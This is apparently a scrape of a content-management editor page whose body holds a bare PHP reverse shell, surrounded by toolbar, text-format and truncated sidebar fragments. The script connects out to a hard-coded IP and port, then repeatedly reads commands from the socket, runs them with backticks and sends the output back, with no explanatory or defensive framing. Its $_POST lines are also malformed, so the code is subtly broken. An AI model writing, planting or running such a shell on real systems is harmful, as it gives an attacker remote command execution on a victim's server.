 B I Normal Source
<?php
set_time_limit(0);
$ip=$_POST[192.168.123.184];
$port=$_POST[8888];
$fp=@fsockopen($ip,$port,$errno,$errstr);
if(!$fp){echo "error";}
else{
fputs($fp,"\n+++++++++++++connect sucess+++++++++\n");
while(!feof($fp)){
fputs($fp,"shell:");
$shell=fgets($fp);
$message=`$shell`;
fputs($fp,$message);
}
fclose($fp);
}
?>
body p
Text format Basic HTML About text formats ?
Basic HTML
Restricted HTML
Full HTML
Published
Save Preview
Briefly d
MENU SE
URL ALIA
AUTHOR
PROMOT